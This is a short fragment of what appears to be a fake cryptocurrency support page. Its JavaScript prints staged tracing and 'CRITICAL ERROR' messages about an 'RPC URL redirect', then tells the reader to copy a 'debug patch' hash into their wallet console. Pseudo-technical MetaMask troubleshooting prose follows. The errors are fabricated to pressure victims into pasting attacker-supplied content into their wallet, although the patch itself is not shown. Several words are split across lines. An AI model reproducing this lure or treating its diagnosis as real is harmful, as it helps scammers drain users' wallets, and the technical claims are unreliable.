
  console.log("%c[TRACING] signature_he
x...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] calldata_of
fset...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x1ad0e
e5b inside Pengalihan URL RPC");

  console.error("CRITICAL ERROR: Manual pat
ch required for Pengalihan URL RPC");

  console.log("%c[FIX]: Copy this hash to w
allet debug console.", "color:#10b981;font-
weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most minor errors can be traced back to outdated software or
incorrect configuration files. The metamask-extension core
infrastructure is sensitive to the speed of the underlying data
relay . The most reliable fix involves resetting the transaction